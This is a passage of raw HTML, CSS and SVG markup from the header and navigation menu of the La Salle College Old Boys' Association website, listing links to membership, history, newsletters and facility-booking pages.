136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{flex-grow:1}.tdi_35{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:-30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-left:-30px!important}@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-60px!important;display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:8px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:8px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
